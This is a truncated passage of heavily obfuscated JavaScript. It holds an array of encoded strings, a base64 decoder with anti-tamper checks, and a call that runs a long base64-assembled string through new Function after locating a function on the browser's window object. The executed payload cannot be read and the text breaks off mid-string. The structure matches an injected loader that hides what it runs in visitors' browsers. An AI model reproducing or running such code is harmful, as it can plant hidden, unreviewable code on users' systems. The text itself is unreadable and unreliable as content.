rw5mq2rQv0DwEMjftNjv','muj0yJnkwfvvwMTtv0vUtenKwe5gwMTvvZfYy1Dkrgj6','tK0XuNvABKvUtenKwe5wuKzKEMHYuLzKu1z5y3nkmwrq','AhzAmwrqtJjsvLz5y3nkmwrsy21owfvvtMXIvMnUtenK','r2X6v3LKALyWBe1rm0vUwfnOmgfhBhPxEwrXy1HWm1uW','sJnWCfDdA25lu3ros0rcne1xvtnmq2r6zfHjCuP5A3ju','DdrtreiYsNL3BLyXsNrxBgrryuDouwjxDhLkExDUvNPK','u3ros0rcne1QzgLmq2n5s0HVCeP5A3juu2D3zuroAu1P','C0OXyZjomLjut0C5B1yXsxHuq2nZsJjoDgeZAgLIvZL4','wvzkBeP5A3juu2D3zurjmfLtD25jv1P6yunJCeSWmg9n','BKXdzhjvmJLyzuzoCLPUuKHkExDUvNPKmfPgsNrHmMHU','strHmuLUtenKwe5isJrsvu5Yy2XJm2fty3nkmwmWyLD4','vuzJmLvTtLjwEwnZsJfJmvzTuK1vmJLxvNPrm1PfmwHk','rwDWtZmWC1jgDfDlrei0tKrkBeXdy21lBKO0sNLSzfby','vKDprZH5vJfcmfPfzgTvBu5ty1nJC0OXzfftBvjky1DO','qJrorePOtenKwq','y3nkmfz0ytiXngrfyZrkExDUzvv4D1PfndrIm1jytLzJ','s1n4EeTtEg1xmKv5s0rcne0Yttjmq2n5zfHkCeP5Bgrl','DeXkExDUvJa5v1PfzePvBvjmutj0D0P5D25rmdfRwtb4','vfnND2vesMPnu3DUttb0v1ndy3blmdbVtuHNEfLuvxnk','mwmWzeDsvLOXuLbKr0vUtenKwe5urKXwmuPdwKvSrgeW','u2Xoy1nJCeSWmg9nsgD5tvDzC0OWtNDwvuLUs1n0tKTe','zdvkExDUvJa5A1KXtJbAA0zyvdfJBKXdzfHomKzzvNPJ','rgfuB08','rtvQvtnkwvngzfnnq2nZsJfKu2nyCfHumgm1vNPwweP5','yM1sDMr5A3bMshDVyNOXBvCWmg9nsgD4wLDjC0P6wJvo','txnkmfPOyuyWBKTtDe5lrei0tKrvneXdzfPlvtf4sNLR','tNjKAwnZsJjAvgiWrMTzmdLtsNL3BLz6wMLtvuPuytnK','rePTtML3BLHxmuLyAwnWsZaWB01iz3PzAKfZsJfJEvLU','sMPzExDUvJjgu1Pty3blmdbVtuHNELPeqxnkEK5mvMTN','mtaZzxvsEhv0','vw5Wm2fwy25mq2rytLHWCvyXrLDArwXuyxK4BKXdzfHv','mZeYndm1B0PdtwDS','rxLmq2r0uuCXtq','m3bRww1gAeP5D25wmdH2wKzcyu0YuLfvmNr1sNL3BMvf','tuHNme5wmhnxEKi0twL3D2vewtbyu3HItuHND0XeqJro','DLbxwMjuu2D3zuroA05PD25Jm1z5s2LJCfHtAhzmsgrW','stnAu3DUvgXnD2fPy3byvdfos0rcne1xstbmq2rytw1k','rLCXy29nsgD5txPfC0OWtNDwvuLUs1yWB2riBhDAvZLT','vNPJAZHUs1n0tKTeqJrnEKKXtenKwKTvmxHkEwTYvfnN','mtq2oty4wLzysxzK','BKO0sNLSzeXivMjuEwD3zurkAK1PD25xu2Xoy1nJCfHu','u2D3zurrmfL5D25zEKj1uxLJCeT5zhPmEwnZwKz0tKTe','mdbVtuHNEK1xuxnkEK5rywS4BKTtDe5lrei0tKDjEKXd','m1f6tJfJBKTtDe5lrei0tw1fmKXdzg9rr3D3sNLRCLrt','mJLXwMPcCeP5D25LrtfHwKzkDgiWovHoBtbUtenKwfqX','AfvTvw5lu3ros0rcne1TuM1mq2rLvZnkA0P5A3juu2D3','v1nStMnty3blmdbVtuHNEK5xsxnkEKLVzwLRBKTtDe5l','s1n0tKTeqJrore0ZtenKwu0YuKDkEwTYvfnND2vesMLo','D25lu3ros0rcne16vtbmq2n5zfHkCeP5A3juu2D3zurj','r3bruLnJCeTtC3rJr0z5yZjwsMjUuw9uq2D3zurrm05t','ufv6rLHorK1UtenKAvLRtMLwELPlwtfwEeP5D25KBvzZ','r05xvti5CeP5D25JEMH2v1zJmLDTtLbprZLosNL3BLz6','Ee1QttbovfKZt0rRCKX6mg5pm1POy2LcCLbty25pmLP2','s1yWB1PSDgHnAwD3zurkBvLtD25Kv3rfzvnJCfHtAdfm','tuHNEu5hvxnkmwHpyvHvBKTtDe5lrei0txPvEKXdzgjI','r1KWAeHsBvjivNLJC0OXyZftrxbcyLD0wfz6uLrkExDU','vhq5zg1gEuLhC3nIq3H0teC4C2nemxvAwgnNvw1wBLjy','tKrSAeXdzg9LrJvrsNLRCLrtz3DLrePSwML3BKLxwNPH','A25mq2rytLzAAG','vK4Wy21SDvOXC25ABKP2yLvoB1LysKrImLjSsJeWB2jg','tenKwfvQrNrwmdL0wLD0seP5D25wmuPdwtbKsvPhuLDr','sJjOnfHSqw5lu3ros0rcne0YrxHmq2mXs200AKP5A3ju','rwn3vKrgmvz5y3nkm1PnyKDss1eYotnwELz0sNL3BLyX','vJfgmfKXtKLzAZvyvwXnBKXdzfHvv2HRuJnsv1KXvNrI','txPnEuXdy3Llsg9WsNLRCLrtz3DLrePQwKn3BLuZqKHt','y3nkm0K0yxPAmfPeqtfkExDUyuzoCK9wyZnLvgW0wvnJ','ota5ohrKr2TnzG','rgrvuLnJCeSWmg9nsgCWt0DnC0OZtMHKseLUs1n0tKTe','mg9nsgD5wKrfC0OYBfnJBwDUs1n0tKTeqJrnBvPQtenK','m1n5y3nkm1jeyJnswe5RnwPvrZfYywLJC0OXzffKBfzy','vNPwmfKWAfHkExDUzw0XCLzyvKLprtbUtenKwfqWsMTu','wxfru2nWsZaWB01iz3Lpv1LZsJjOqwjeqw5lu3ros0rc','zhzrmNmWsNL3BMfxmxjnBgmWzuDosu9hDhjkExDUuw1A','z25lu3ros0rcne16A3Lmq2qXytbsnuP5A3juu2D3zurn','mdbVtuHNELLxuxnkm3bWv0nRBKTtDe5lrei0twPRnuXd','AMrRvg5svgvty3nkmePuyJj4C1L6tMPvmgnUtenKwe56','zg9kmtbWtZbzCKT5BhbAAwGZvZfzB01iz3Hpr1vZsJfo','Bhnzmue0yJjvBKXdzfHvBLL6vJfcrgrhAfHkExDUvNPJ','muyWwta1ALPty3nkm2ruyxPSEfKYvKnkExDUuKrOCK9i','y1nJC0OXzffwmvzyvwXkALnQAhjuEwnZsJjADgeZrLHo','A3juu2D3zurjEvPPD25KvZLxzhLJCeSWmg9nsgD6tKDf','vMLND2vettnpq3DUwgX0EvPdy3byu2G2vZbAzfD6qJrn','vde3zLr0EfCYrtblrei0tvDwAKXdzhLpv0PwsNLSzfbx','y3nkmwrrvg1os2jxodvwmuzpwKv4seP5D25AvZfYtuDo','weLXsNLRCLrtz3DLreu1t0n3BMrxwxfru2nWsZaWB01i','mNm1sNL3BLz6zdbArwH0yNPswfvUCffkExDUvNPvmvPi','CLyXstbuv1jysNL3BMiYzevvwhbyyLnJC0OXzfbKr1jt','rei0tKrSBeXdze9vEKjXsNLRCLrtz3DLrfeYwxL3BMmY','reP5A3juu2D3zurnD1L5D25Jm1z5s2LJCeSWmg9nsgD6','uvDNngiXvw5mq2rytMPOA2netNHLAwnZsJfJmMvUBhPI','me5YwtfJmMjty3nkmwrrzgXgwfqWzhjAsevUtenKwfvT','y2S4BKTwmwjwAwD3zurkAK15D25xmJvWtKnJCfHtz25M','yKnJCeSWmg9nsgD5tLrvC0OYAdryBefUs1n0tKTeqJro','rei0tKDnmeXdze9vEKjXsNLRCLrtz3DLre5RwxL3BLjT','mteWmduXvuvTwuje','zKHnn2ztEgTxmdbVtuHNEvLTtxnkm2CZvKvvBKTwmdLA','q2ryvwPgDfKWtNzvmwmZuxLJC0OYwMTAv3HYyLD0DKP5','otbwEMqWwKzssa','EKTeqJrorfuXtenJAfPUtM9kEwXKs0DAyLLutw9nsgD5','zg1gEuLgohDLrgSXtMPjEe1QtMPqvNnUvJa5r1KWzdbn','CLrtz3DLrezPwxL3BKPPChLLq2nWsZaWB01iz3PorffZ','wxDmq2r5t1DkvKP5A3jkmJvUsNL4A1CWmg9nsgCWwvrJ','BKTtDe5lrei0tw1gAuXdzgfxAZHRsNLRCLrtz3DLre5T','vNPwBfjirKTJr1jry1nJC0OWrKrImK5ytLzkALiXtNjs','qNruq2nWsZaWB01iz3HzELLZsJb4CLnRww5lu3ros0rc','wtfgEeP5D25wELPnvdbjngeXvLHosevUtenKwe5hwLbw','mNrQzuHgugrPy3nkmwrqvKrAwfviCdfHmwnUtenKwe5S','C3bSAxq','rM9yu2nWsZaWB01iz3LoAMDZsNLsCvvfvw5lu3ros0rc','rLnzmu50ytfNBKXdzfHom0K1zuzoDLyYwMHkExDUuM5K','tKTeqJrnEK01tenJmuTTngPkEwTYvfnND2vetxDAAxDU','wKn3BK0XqNfuEwnWsZaWB01iz3HAv1LZsJjfBvniuw5l','u2D3zurgAe1dD25nmhrxu0nJCeSWmg9nsgD5wLrvC0OY','mKvTu0HrBKTwmg9Hu3G0tercne5dEgjnsgD6tercne5Q','y3nkmwmWtdjsv09how1wmuj5y2LJC0OYodrHEKz2t0C5','D25wmdLVwKu5wMjhuKTIv3n5sNL3BLz6wKDzmdv0yJnw','tenKwfqXwMTuBgmZwKzkvgeYtw5mq2ryvvroALrfzZvv','sgD6tw1zC0OXwMjxr2DUs1n0tKTeqJrorgD5tenKtweW','r2X6v3LKCvzTwKnIrwTUwfnRC2f6mxfxEwqWwLHomeOX','vNPKu1KWAZrImdvSutj0suP5D25JrwrevtfJmKWYtLDJ','wvzkBeP5A3juu2D3zurgAu5tD25sBuzVwfnJCeSWmg9n','mhDUtenKnu9hodnwELv6wtbWvgeYz25mq2rXwvvonvz6','mdLysNL3BLyXrMTArKPkvM1ovvrvtw5mq2ryvw1sALnQ','sZnnn2ztEgTxmdbVtuHNEfKYvxnkmwrOvw1vBKTwmdLu','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ufqWown6','s1nJCeSWmg9nsgCWtMPfC0OZvNjssgTUs1n0tKTeqJrn','BKXdzgLuvMHAutnsmuP5D25wmujzutfKu01wAgPwEwnZ','sJfJmMrhuLnIvZLfvJfgwwrdy3nkmwmZzuDouK9hDg5z','tLHwDgmYrJrArtLisNL3BLz6wLbArMrqyKDosLnyvw5m','vNPvmgnwyZntrMG1y1nJC0OXzfnnwe5yvw1fnwjxrw5m','sNL3BLjvtNzsBu5itdjotfz5y3nkmwmYy0DotwjxDfzJ','B01iz3PnALfZsJfoD1iWC25lu3ros0rcne1Qwtjmq2n5','rtnKvu52yLDSEeP5D25Kmu5Yvg5wyviYog5mq2rytJbN','mufIvxDUs1n0tKTeqJrnv1L6tenKwfLwsMXkEwTYvfnN','rezRtun3BK5tChvjEwnWsZaWB01izZbnALvZsNPosffQ','mKLZsNLSnwmYy25lu3ros0rcne5eAgHmq2n5zfHkCeP5','BMvezfvsu2nWsZaWB01iz3PzALvZsJfRCfryrw5lu3ro','B01iz3PAvgTZsJngEgfgB25lu3ros0rcne1xrMXmq2nR','ngfty3nkmwmWvuC5mu9hDe1wELPesNL3BLyWou9Artve','utncvLfPy3blmdbVtuHNme9xsxnkEKOXy21RBKTtDe5l','oxLlsfe5tuHNDW','tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0CfPPAdrl','EuTPy3blmdbVtuHNEvLxrxnkmuzyvfHNBKTtDe5lrei0','AhrKmePQuZjwEvDdy3nkmwrtyLDAwfvftLzwEMrqsNL3','tLrwCwrhrw5mq2rytKvNmMrRtNjnvMrty1nJC0OYnuHK','AhzHsfjuyJfAwfvhA25mq2r2v1rcu2fftNjoEwnZsJno','z3DLre5PwwL3BG','u3D3zurNC1D6qJroExD3zurJmfHtEgjnsgCYtercne5T','CLrtz3DLre13t0n3BLHUqM9Hu2nWsZaWB01iz3PnrfvZ','CeP5A3juu2D3zurnmvPPD25yBhr5wKnJCeSWmg9nsgD5','zfHvvtGZvNPsweP5D25wmuzPyJfKuMjvoxrzu2nZsJfK','vMX0wwfdy3blmdbVtuHNEe9uA3nkmMXty21NBKTtDe5l','mJLusNL3BLyWovnArtLlttjsugjxDfnkExDUvJfcu1Pf','Bgrlsfi1y0DwDLPPqNLAweyXyvHkBeXfvMjwEwD3zurn','ngLsBMTzvq','vKPyvwTnBKXdzgXIv3rWvJfks1PfDerIm1zdtuzWA1ru','sNLRCLrtz3DLrePTt0n3BLLtwKLKq2nWsZaWB01iz3Pz','mJfYzeD4Afj5y3nkmeznvdnKwe4YuMPvwevUtenKCvLu','rfjOtxL3BMmWutnxu2nWsZaWB01iz3PoBu1ZsJe1D2fh','v3bkuLzoDLOYrNHkExDUyM1KvwnvsKTzu2nZsJjwEK9f','zfCXDLzxouHJr05ouNLJC0OWtLrHmde2y1znDKP5D25w','v3m0vJfgmuP5D25HvZf2zevwDgeYBerJu2nZsJi1rgeW','ttnoAxDUtw5wEq','ttbKq05Py3blu3r3wvHkELPvBhvKq2Hns0rcne0YwMXm','BLyXsKTArwXOttjotLuYou9kExDUvJfcnfKWouPHBvPy','rMmYyuDsswnty3nkmeK0yJfcAMnQtMPwwevUtenKwfr6','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4svqWown6','AeXdze9vEKjXsNLRCLrtz3DLrfeWwvn3BMfwsNLHq2nW','zezLr0vUtenKwe5wAhfJA05YuZfKuff5y3nkmwmXwvrO','r3rQtuDRBKXdzfHorK5pzwXWA1PfEfHkExDUwxPOCLji','y21wmgrysNvjsev0y3P0ouXhuMjuu2D3zurjnfPtD25u','zgXswfvTvMLkExDUvNPwtwnRwLrHm2HytKu4BKXdzdbA','De5lrei0tKDjEeXdzgXJm0PqsNLRCLrtz3DLrfeWt0n3','teLbCMq','sNLRCLrtz3DLrff4tKn3BK0XqNfuEwnWsZaWB01izZbz','vu16vJfkC1KWCZrHmg9UtenKwfvxsKnwmuPyvg10AeP5','zurrmfPtD25xBhbqsKnJCeT5zgPAu2rKs0D3C0P5y3bm','u1LxzfHomKvUtenKwfqZwNHwmuPrzgLJC0OXzfnHwei0','mu53uJbZBKTtDe5lrei0tKDkAKXdzgPnrZvesNLRCLrt','C0OWtNDwvuLUs1n0tKTeqJrnBvzQtenKnMfwz3bkEwTY','BKTtDe5lrei0tw1oAeXdzfHzvKPSsNLRCLrtz3DLrff6','B01iz3HzAKLZsNLsCvvfvw5lu3ros0rcne1QsMPmq2ry','tZjsyLrtz3DLrff3tNL3BMrvCdfrq2nWwfqXtKTeqJro','BhfsvMrtuxLJC0OXyZnuBvjovti5B1yWoxLHu2nZsJng','u2D3zurjmK1dD25LrgrvuLnJCeSWmg9nsgD5tMPnC0OZ','sLrftNHkmta5wM5wDvKZuNbImJrVywLSn1PToxLlsfPO','AZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25KrMr1ytj4','yZbAA1nwtNjtEwnZsJfKufzTuKXprZKXvJfgB1PguLHk','vZfjwgLJCeSWmg9nsgD4t1DjC0OXz3PArvLUs1n0tKTe','wKrbC0OXy3LzBMTUs1n0tKTeqJror0KYtenKwu0YuKDk','tw9nsgCWwvDzC0OYrw1tsffUs1nZBLPhvw5yu2HTvZjf','we5gCgPvvMnUtenKwfvRouLKmhrdwKv0seP5D25wELjy','Ee9hwKHkExDUyuHsnvPgyZfJr05ny1nJC0OYuLrHme5y','q2ryvvC0CLyWovrxr05ysNL3BMjUutrvBgmWu21ot1z5','qMrdzgrlsfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefW','vMrmrNn3zurvC01izZjovJbZv3Pcne5dD3DLrfPRwfn4','wfvTCfjIBe52ywXJmLv5y3nkmwrstJjssgn6zgPwA052','ne1QqMPmq2qXytbsnuP5A3juu2D3zurnEu1tD25Kre0Z','s0rcne5evxPmq2rQtuC1reP5A3juu2D3zurjnfPdD25v','reu0wwL3BLrStxDHAwnWsZaWB01iz3PprevZsJa1ve1h','DZrImw9UtenKwfvxEgTwrK5Yu1C5m1j5y3nkmwrsv21o','A25lu3ros0rcne16qtjmq2n5zfHkCeP5A3juu2D3zurr','vg1sve9howfwELf6wKvOEeP5D25wEMrxwKzAmLrgvKrw','B0TyDdjzweLNvfqXzK1izZvovfL5tvrjELPdEgTqwhq5','m1zfvw5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','q3DUv0u1Cgrty3byu2G0vZa4B01iz3Ppv0LZsNPjB2vP','mvPjsNLRCLrtz3DLrfjOtLn3BMmWutnxu2nWsZaWB01i','s0rcnfPTww1IvdqRs0mWD2vesxfIq1L3zurzCeTuB3DL','mJLhsNL3BLyXrKTzmhHuyJbOwfvfCgTvrMnUtenKDfLy','Cdfrq2nWsZaWBW','mtCXodKWu2Dktxn0','Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffyuw5yu2GWsLCX','q2ryvwS5vMr6AhjwBgrsyvnJC0OYCdrKBxGZy3PbBKXd','tenKwe56zgPwrZf2tJbnngeYD25mq2ryvuzsCvyXsJvI','D25Ame5YuKC1DgiXqLHor2TUtenKrLLvuJjwmdLOywLJ','BfPhuM9zmvP4sNL3BLz6vKnArtfuyJfOwfqZCg1kmta3','yvzkEwfdy3byu2GWzvHcBgiYwwDAmNH2ww1gC0XfvMjw','tMHpu3DUvZi1Ce5dy3blmdbVtuHNEK9xrxnkEKLVzwLR','tNrIEKi0t0D0ruP5D25wELjjsZnVngiWChDwEwnZsJjv','u2D3zurnmu5tD25uBe13ywLJCeSWmg9nsgD4wLrbC0P5','vtrHELzyvuu4BG','tvj5y3nkm04Xvtj4we5huMPuA2nUtenKwe5voxPJA2CZ','y2HHCKnVzgvbDa','y3byvdfTzfC1AMrhBhzIAwH4s1H0EvPyuJfJBtrNy1nN','vfnND2veuxHoAxDUttb0v1ndy3blmdbVtuHNEu56vxnk','zfC1AMrhBhzIAwHOteDjCguZwMHJAujnufy4D2veAZfo','D25zBtfYtLzJm04YtLnIv3rXsNL3BLjivJfvmwmXvw1o','ne5ewtnmq2rKyLvOzuP5A3juu2D3zuroAe15D25nAwG2','BxbtywPODMngyZbIu2nZsJfKu1vTuKLAsejQveuWmeP5','sgD4t1rbC0P6vxfIAu1Us1n0tKTeqJrnEKK0tenJEuTi','u2D3zurrEvLPD25nmhrxu0nJCeSWmg9nsgCWt0rbC0OY','CLrtz3DLreK1tML3BMvTBfLlu2nWsZaWB01iz3Lzv1LZ','BKXdzfHoBKP3zdfoCMeXyZjtEwnZsJnNEwryAfHor3HQ','zfHor0zhvJfkC1KWoxPnq2nZsJfKuMfxrKDvmNqZvJfc','me1UtenKwe5TAgTvvu5YsZjgvgiYrw5mq2rytM5cALzR','sgD4t1rvC0OZvNzwBMnUs1n0tKTeqJrnEKv4tenKwvrT','tenJA2fSqKzkEwTYvfnND2vertrou3DUwgX0EvPdy3bl','AeXdyZjLvfzgsNLRCLrtz3DLre5Pt1n3BK1PAdzlu2nW','nxbKu2nWwfqXtKTeqJrnBuPPtenKDffhmu1kEwTYvfnN','tvqYEhHkExDUwLrODLyYuLLAwfLUtenKwe5fwMTtBe52','A0P5A3juu2D3zurgA1L5D25xre5RuMLJCeSWmg9nsgD5','zhL4neXiA3nLAxHctevjC1f5Eevlwhr5wLHsmwnTngDJ','rwrzsNL3BLjhmxzorMmZvg1otveYohPkExDUvNPwBvzg','mxrQz3DXvq','Au1hmtbkExDUwtbJmfPwyZjnmK5kvNLJC0OXzfbmmK5q','s1n0tKTeqJrnAKv4tenKtweWCeDkEwTYvfnND2vetMPz','q2n6vuDWueP5A3juu2D3zuroA1PPD25wEKPPzvnJCeSW','BKTtDe5lrei0tvDABeXdy3Llsg9WsNLRCLrtz3DLre0Y','uMHkExDUyZfoDG','BKTtDe5lrei0twPcBuXdzhLpv0PwsNLRCKOXmg5mr1jI','rNLjr285yM1wmW','wJfIBu4WyvC5DuTiz3nLu3G2tevfC1fPEermrvfZuLn4','uw5mq2q1wJbWAG','v1K1yZfoDMfdy3nkmwrttLDAwfvgAevIBuvUtenKwfqW','wJbOvveWtNzpq2nZsJnWDgeWwKDxBKv4sNL3BLyWoxft','vvrgDfyXqLfwmMrysNL3BLz6vLnArLK0yJbWwe5TAgTw','AhDlr1PIvfnND2vesMTnExDUtM5Rmvjty3byu3DUwNLJ','BfLuuxjABe5YtNLJC0OXyZftmhr4wKHcA1nUrw5mq2rS','ngeWtw5mq2r2uti4EvjvtNjKm0P4sNL3BMffCeXtv050','EhPIvtLytNPoALzwy25mq2ryvwK5A1vxuxPArLu0ytjR','EwnZsJfJmffTuLnpr3rgwtfoDLj5y3nkmKzuytb4mfne','sNLRCLrtz3DLrff4tLn3BLHSDhLAq2nWsZaWB01izZbo','zurgze9PmhrKr2HWyZfZBLfyrNrLsejesJeXyK1iz3Dy','rZbWtZmWB0TtAZC','s1n0tKTeqJrnEMHQtenKmvPPCejkEwTYvfnND2vesMLo','zuroAfL5D25zu1PjzenJCeSWmg9nsgD4wvrRC0OZtJfJ','mJrnDurXrgK','D25KvxaXuunJCeSWmg9nsgD4wxPJC0OXtNDsmhnUs1n0','DevLu2nWwfqXBq','tNHkExDUzg0XDLDSzffvBvjkvti5wvz6vtbIrMmZy0Do','zuroBvL5D25Jm1z5s2LJCeSWmg9nsgD6tvDvC0OXnwjJ','vNPAteP5D25wmuPvuMXJm2nhuLjrmJLZsNL3BLz6zdzv','CeT5zgPAu2rKs0HJC0P5y3byvhqZsMLzB2jTvJnjsgnV'];var _0x1778162y=_0x1778162d;(function(a,b){var u=_0x1778162d;while(!![]){try{var c=parseInt(u(0x1cc))+-parseInt(u(0x1a4))*parseInt(u(0x226))+-parseInt(u(0x21e))+parseInt(u(0x10f))*-parseInt(u(0x14b))+parseInt(u(0x1bb))*parseInt(u(0x241))+parseInt(u(0x183))+parseInt(u(0x1cb))*parseInt(u(0x21c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1778162c,0x40073));var _0x1778162e=window;function _0x1778162f(c,d){var v=_0x1778162d,e={};e['DaToO']=function(i,j){return i===j;},e['cwITf']='object',e[v(0x15e)]=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l='0|2|4|1|3'[w(0x11c)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n={};n['QgdXE']=function(r,s){var x=w;return f[x(0x215)](r,s);},n['ioJMF']=f['cwITf'],n['OHojf']=w(0x1ea);var o=n;continue;case'1':for(var p=0x2;p<k['length'];p++){if(j[w(0x18f)](k[p][0x0])!==k[p][0x1])return![];}continue;case'2':var q=f['LIArd'](g,this,function(){var r=typeof window!=='undefined'?window:o['QgdXE'](typeof process,o['ioJMF'])&&typeof require===o['OHojf']&&o['QgdXE'](typeof global,o['ioJMF'])?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](q);};return s();});continue;case'3':return!![];case'4':q();continue;}break;}}(h,arguments))return c[h];}}function _0x1778162d(a,b){a=a-0xfb;var c=_0x1778162c[a];if(_0x1778162d['aMVJXN']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1778162d['rAeyfr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1778162d['qtHKMe']={},_0x1778162d['aMVJXN']=!![];}var e=_0x1778162c[0x0],f=a+e,g=_0x1778162d['qtHKMe'][f];if(g===undefined){var h=function(i){this['Fgygol']=i,this['DtTJEg']=[0x1,0x0,0x0],this['TZmMoO']=function(){return'newState';},this['gyqxHZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qgxpbO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GQakQo']=function(){var i=new RegExp(this['gyqxHZ']+this['qgxpbO']),j=i['test'](this['TZmMoO']['toString']())?--this['DtTJEg'][0x1]:--this['DtTJEg'][0x0];return this['MpiSgP'](j);},h['prototype']['MpiSgP']=function(i){if(!Boolean(~i))return i;return this['BuOFbb'](this['Fgygol']);},h['prototype']['BuOFbb']=function(j){for(var k=0x0,l=this['DtTJEg']['length'];k<l;k++){this['DtTJEg']['push'](Math['round'](Math['random']())),l=this['DtTJEg']['length'];}return j(this['DtTJEg'][0x0]);},new h(_0x1778162d)['GQakQo'](),c=_0x1778162d['rAeyfr'](c),_0x1778162d['qtHKMe'][f]=c;}else c=g;return c;}new Function(_0x1778162f(_0x1778162e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1778162y(0x114)+_0x1778162y(0x14c)+_0x1778162y(0x142)+'tb3ZXNHBjUlNrRycsJ1dRYjZXT3pIcGEn'+'LCdXNnBkVDJyOURxJywndW1vUmxxTmNSV'+_0x1778162y(0x1d9)+'VJT0QnLCdxOG91VzZSY1RDbzcnLCdXT1A'+'1YVNvMFc0VycsJ1c1bTNXNjFEQXEnLCdX'+_0x1778162y(0x1b0)+'WEnLCdGSVBqV09DTScsJ2JDazFXNC9jSk'+_0x1778162y(0x219)+'XNnknLCdXUjBMQlNrb1dRTycsJ1c0ZGNM'+'V3BkTzhrNycsJ1c0S3NXN1A5dnEnLCdwU'+_0x1778162y(0x11b)+'BYV1B0ZFQ4a1QnLCdXUEhWV1BDbGpXJyw'+'nV1BQTldPQ2llYScsJ3hkSDdXUHlqJywn'+'QzhrU3NIcUcnLCdnOGtNbjhvc1c3SycsJ'+'1c3OTR6Q2tkV1A0JywnVzRQUVdQdGRNOG'+_0x1778162y(0x210)+'ZTmRSVycsJ1dPZGRRQ29VejhvSicsJ1c2'+'UmRHTDVZRXEnLCdXUS9kT0d0ZEk4a1YnL'+_0x1778162y(0x111)+'wncm1reHpHU24nLCdXUlcxekNrUldPZSc'+'sJ2lDb2ZmWXFHJywnb0NraHRJQ3gnLCdj'+'M242d0ppJywnV1FmTFdROGlhcScsJ21Db'+'zBGOGsrQUcnLCdXNDVnV09oZFJta0QnLC'+'dXN0JkVThvQldRMUknLCdlWmlYajhreic'+'sJ1dRdUhzbWt6V091JywnbWYxMXRYaScs'+'J1dPZGRPdHhjU21vQycsJ1c1bGNJcWRkS'+'21rRScsJ0NlT2VXNWxjS2EnLCdtbWtEVz'+'VpL3RhJywn'+('VzVIZ1dRVmRVOGt2JywnV1F0ZFR0UmNHU'+_0x1778162y(0x181)+'FLaUNrOScsJ1c3OFZkS3lPJywnVzZtYlc'+'1ZktCVycsJ1dPRmRUU28vckNvMicsJ0ZK'+_0x1778162y(0x15c)+_0x1778162y(0x1ae)+_0x1778162y(0x1f8)+_0x1778162y(0x1b2)+'OGtKVzZldnFHJywnV1JaZFU4a3NtMHknL'+'CdXNU5jUG1vK3dTay8nLCdGMGZBeG1vaC'+'csJ1c2aGRId244dlcnLCdxTFZkSUNvMFc'+'3VycsJ2NtbzN3bWtrRVcnLCdXN3BkVjhr'+_0x1778162y(0x10a)+_0x1778162y(0x152)+_0x1778162y(0x204)+'WZExDb2xXUDlDJywnZllEOFdRdGRMYVZj'+'TjhrNldRYUlXUTUwJywnQUgxOVc2ZVonL'+_0x1778162y(0x1fc)+_0x1778162y(0x214)+'xT0NXJywnVzV1U1dSVmNTWXknLCdwR3Vr'+_0x1778162y(0x245)+'UpwZFRTa3onLCdXUVNYRGVGZFJxJywnVz'+'QwQUZzaGRURycsJ3o4bzZoY1pjSlcnLCd'+'5SnpCV1J5aCcsJ1c1L2NJWi9kU2EnLCd6'+_0x1778162y(0x1af)+_0x1778162y(0x1f3)+'hvLycsJ1c1aWdXUHBjSUlpJywnV1B5Uld'+_0x1778162y(0x231)+'ZFVDb3RXN3knLCdXUkZjUGJiM1dQbScsJ'+'1c0L2NKWjdkSVNrQScsJ1dQcGRRU28ydF'+'NvOScsJ2RX')+('R0dXNkx6JywnVzdKZEc4bytXN0ZkTUcnL'+_0x1778162y(0x172)+'csJ21MejV6cjgnLCdXNE5kR0Nvc1dSOUE'+_0x1778162y(0x12f)+'J1dQTmRSU2sybzFtJywnVzZoZE5Tb0xXN'+'DdkUFcnLCdXTy9kVThrbWIzVycsJ1dRYX'+_0x1778162y(0x147)+'RaGRVbW85c21vTScsJ1dRT21CbWtOV1JH'+'JywncGF1UFc2OU4nLCdXTy9kS2FkY1BDb'+_0x1778162y(0x12a)+'doY0lHJywnV1BPMHZ2M2RIRycsJ2tXbVF'+_0x1778162y(0x170)+'T2Z3eUknLCdpbWtaRVltRScsJ1c3dGRWZ'+'kQrdVcnLCdXT1gzV1JUcmtxJywnbVlxSm'+_0x1778162y(0x209)+'XNDluclcnLCdGdnZzdVNvOScsJ1dSRFpX'+'UEhEbHEnLCdXT3JTV1J5RGNHJywnb0NvZ'+_0x1778162y(0x15a)+'RIeWsnLCdyZ0hVeVNvRicsJ1c3ekhzQ29'+'sb1cnLCdwSkN5VzRkY0xxJywnY1NrZkNK'+'dScsJ1dSUmNMZDkvV1JPJywnRW1veVc0N'+'2NHbW9BJywnV1JCY0lIQmRORycsJ0JDaz'+'V2WHV4JywnbEpPL1c1L2NJVycsJ2Z2UFZ'+'FWlcnLCdXUGlBV1IvY0o4a2QnLCdXUmhk'+'TVNvOXRtby8nLCdXNHRjSUlOZEhDa2MnL'+'CdXNUpkVm1rVm04b3MnLCdXUVBjYVNvUl'+'c1TycsJ1dRaXVXUT